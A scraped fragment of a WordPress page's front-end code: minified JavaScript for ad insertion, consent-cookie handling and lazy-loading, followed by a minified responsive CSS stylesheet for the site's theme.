function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//nullpk.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768678114 -->

--- FILE ---
content_type: text/css
request_url: https://nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/responsive.css?ver=1766752720
body_size: 1397
content:
#wrapper{min-width:320px}@media only screen and (min-width:960px) and (max-width:1200px){#header{min-width:260px;max-width:260px}.site-description,#profile-inner,.sidebar .widget{padding-left:20px;padding-right:20px}.article-type-list{display:block}.type-list-center{width:80%;border-right:0}.type-list-center.no-thumb{width:100%}.type-list-right{padding-bottom:30px;padding-top:20px;width:100%;border-top:1px solid #eee}.type-list-right .more-link{right:80px;left:auto}.type-list-date{margin-bottom:0}}@media only screen and (max-width:760px){.article-type-list{display:block}.type-list-center{width:80%;border-right:0}.type-list-center.no-thumb{width:100%}.type-list-right{padding-bottom:30px;padding-top:20px;width:100%;border-top:1px solid #eee}.type-list-right .more-link{right:80px;left:auto}.type-list-date{margin-bottom:0}}@media only screen and (max-width:960px){#wrapper-inner{display:block}#header #move-sidebar-header,#header .s1{display:none}#header{float:left;min-width:100%;max-width:100%;padding-bottom:0}.site-description{padding-top:10px;padding-bottom:10px}.s2{float:left;box-shadow:none;position:relative;width:100%;max-width:none;min-width:none;text-align:center;top:0!important}.s2 .social-links li:before{display:none}.s2 .social-links{margin-top:0;padding:0}.s2 .social-links li{width:auto}.s2 .social-links .social-tooltip{font-size:20px;margin:0;padding-top:10px;padding-bottom:10px}.s2 .social-links .social-tooltip:hover:after,.s2 .social-links .social-tooltip:hover:before{display:none}.toggle-search{position:absolute;width:40px;bottom:-63px;left:auto;right:0;margin:0 20px 0 0;padding:8px 0;background:transparent}.toggle-search.active{background:transparent;padding-top:11px;padding-bottom:11px}.toggle-search:focus,.toggle-search.active{box-shadow:none}.toggle-search .svg-icon,.toggle-search.active #svg-close{fill:#333}.search-expand{padding:0;left:auto;top:auto;bottom:-58px;right:70px}.search-expand .themeform input:focus{box-shadow:none}.main{float:left}.s1{margin:0}}@media only screen and (max-width:719px){.site-title a img{margin:0 auto}.toggle-search{width:60px;position:absolute;left:0;right:auto;bottom:-49px;margin:0;padding:9px 0}.search-expand{width:190px;right:auto;left:60px;bottom:-44px}.s2{z-index:9!important;min-width:100%;max-width:100%}}@media only screen and (max-width:719px){#wrapper{padding-left:0}.main-inner{display:block}.sidebar .widget{margin-top:0;border-width:1px 0 0 0}.container{padding:0}.grid{width:100%;margin:0 0 10px}.sidebar .widget{padding-left:20px;padding-right:20px}.pagination{margin-left:20px;margin-right:20px}.site-description,.image-caption{display:none}.pad{padding:20px 20px 10px}.entry{font-size:15px}.entry h1{font-size:30px;letter-spacing:-.7px}.entry h2{font-size:26px;letter-spacing:-.5px}.entry h3{font-size:24px;letter-spacing:-.3px}.entry h4{font-size:22px;letter-spacing:-.3px}.entry h5{font-size:18px}.entry h6{font-size:16px;text-transform:uppercase}#header,#header .pad{padding:0}.site-title{padding:10px 0;margin:0;width:100%;float:none;line-height:50px}.site-title a{text-align:center}#nav-footer.nav-container{padding:0}#footer-bottom .pad{padding-top:50px;padding-bottom:40px}#footer-bottom .one-half.last{margin-bottom:0}#footer-bottom{text-align:center}#footer-bottom #footer-logo{margin-left:auto;margin-right:auto}#footer-bottom .social-links{float:none}#footer-bottom .social-links li{margin-left:4px;margin-right:4px}.comment-tabs{font-size:14px}.commentlist li{font-size:13px}.commentlist li ul li{padding-left:10px}.page-title{font-size:18px;margin-bottom:0}.notebox{font-size:15px}.content>article{padding-left:0;padding-right:0}.entry .more-link{font-size:15px}.featured-post{bottom:0}.featured-post-title{font-size:14px}.slick-posts{margin-top:0}.entry-header{margin-bottom:20px;margin-top:20px}.entry-header .entry-title{font-size:28px;margin-bottom:10px}.entry-header .entry-meta{font-size:15px}.entry-media{margin-bottom:30px}.front-widget-col{width:100%}.front-widget-inner{margin:0}.format-gallery .post-format .flexslider .slides img{max-height:340px}.sharrre-header{margin-bottom:20px}.sharrre-header .sharrre .count:after{display:none}.sharrre-header .sharrre .box{padding:6px 0}.sharrre-header .sharrre .box{padding-left:0;padding-right:0}.sharrre-header .sharrre .count{display:none;width:70%;margin:0 15%}.sharrre-header .sharrre .share{width:100%;margin-left:0;margin-top:0}.sharrre-footer .sharrre .share span{display:none}.sharrre-footer .sharrre .share .fa{bottom:0}.post-nav li{width:100%;-webkit-box-shadow:none!important;box-shadow:none!important}.post-nav li a{min-height:0}.post-nav li.previous{border-top:1px solid #eee}.sidebar .post-nav li.previous{border-top:0}.related-posts li{width:50%}.related-posts li:nth-child(2) article{border-right-color:transparent}.related-posts li:nth-child(3){display:none}.author-bio .bio-desc{font-size:16px}}@media only screen and (max-width:479px){.content,.sidebar.s1{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar.s1{width:100%;display:block;float:left}.main,.main-inner{padding:0!important}.sidebar .widget{margin-top:0;border-radius:0!important}.mobile-sidebar-hide-s1 .s1,.mobile-sidebar-hide .sidebar,.gallery-caption{display:none}.page-title h1,.page-title h2,.page-title h3,.page-title h4{font-size:18px}.page-title .notebox{font-size:15px}.site-title{font-size:32px}.content{padding:0}.content-inner{border-radius:0}.entry>.alignfull{margin-left:-20px;margin-right:-20px}.entry-header,.entry-content,.entry-footer{padding-right:20px;padding-left:20px}.entry-header{margin-top:20px}.page-title{padding-left:15px;padding-right:15px}.type-list-left{width:100%}.type-list-center{width:100%;border-left:0;padding:0 15px 0 15px}.type-list-center.no-thumb{width:100%}.type-list-title{font-size:26px}.type-list-right{padding:15px}.type-list-right .more-link{bottom:20px;right:65px}.type-list-right .post-comments{bottom:20px;right:15px}.sharrre-footer .sharrre .count{display:none}}